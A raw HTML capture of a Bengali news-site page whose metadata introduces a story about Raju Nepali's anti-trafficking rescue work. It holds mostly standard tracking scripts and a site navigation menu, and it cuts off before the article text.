

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/raju-nepali-on-women-and-children-trafficking
body_size: 10320
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/raju-nepali-on-women-and-children-trafficking" />
<base href="https://www.bongodorshon.com/home/story_detail/raju-nepali-on-women-and-children-trafficking" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>নারী-শিশু পাচারের বিরুদ্ধে নিজের অনমনীয় লড়াইয়ের কথা বলছেন রাজু নেপালি</title>
<meta name="keywords" content="Raju Nepali, Human Rights Day, Women and Children Trafficking, North Bengal" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="রাজু নেপালি প্রায় দু’দশক আগে পুনের গণিকালয় থেকে এক বান্ধবীকে উদ্ধার করেন কাস্টমার সেজে গিয়ে। নেপাল এবং উত্তরবঙ্গে প্রতি বছর তাঁর সংস্থা প্রায় ১৩০ জন মহিলা ও শিশুকে উদ্ধার করে। ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/raju-nepali-on-women-and-children-trafficking"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="রাজু নেপালি প্রায় দু’দশক আগে পুনের গণিকালয় থেকে এক বান্ধবীকে উদ্ধার করেন কাস্টমার সেজে গিয়ে। নেপাল এবং উত্তরবঙ্গে প্রতি বছর তাঁর সংস্থা প্রায় ১৩০ জন মহিলা ও শিশুকে উদ্ধার করে। " />
<meta property="og:title" content="নারী-শিশু পাচারের বিরুদ্ধে নিজের অনমনীয় লড়াইয়ের কথা বলছেন রাজু নেপালি" />
<meta property="og:description" content="রাজু নেপালি প্রায় দু’দশক আগে পুনের গণিকালয় থেকে এক বান্ধবীকে উদ্ধার করেন কাস্টমার সেজে গিয়ে। নেপাল এবং উত্তরবঙ্গে প্রতি বছর তাঁর সংস্থা প্রায় ১৩০ জন মহিলা ও শিশুকে উদ্ধার করে। " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/Raju-Nepali.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/Raju-Nepali.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="রাজু নেপালি প্রায় দু’দশক আগে পুনের গণিকালয় থেকে এক বান্ধবীকে উদ্ধার করেন কাস্টমার সেজে গিয়ে। নেপাল এবং উত্তরবঙ্গে প্রতি বছর তাঁর সংস্থা প্রায় ১৩০ জন মহিলা ও শিশুকে উদ্ধার করে। " name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="রাজু নেপালি প্রায় দু’দশক আগে পুনের গণিকালয় থেকে এক বান্ধবীকে উদ্ধার করেন কাস্টমার সেজে গিয়ে। নেপাল এবং উত্তরবঙ্গে প্রতি বছর তাঁর সংস্থা প্রায় ১৩০ জন মহিলা ও শিশুকে উদ্ধার করে। " name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="The Foundation Stone Laying Ceremony for Mahakal Mahatirtha–HIDCO" data-date="2026-01-16" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-16', 'Click', 'The Foundation Stone Laying Ceremony for Mahakal Mahatirtha–HIDCO']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/The-Foundation-Stone-Laying-Ceremony-for-Mahakal-Mahatirtha–HIDCO" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-16', 'Click', 'The Foundation Stone Laying Ceremony for Mahakal Mahatirtha–HIDCO']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/16_01_2026_The-Foundation-Stone-Laying-Ceremony-for-Mahakal-Mahatirtha-–HIDCO_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-16` 'Close', `The Foundation Stone Laying Ceremony for Mahakal Mahatirtha–HIDCO']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
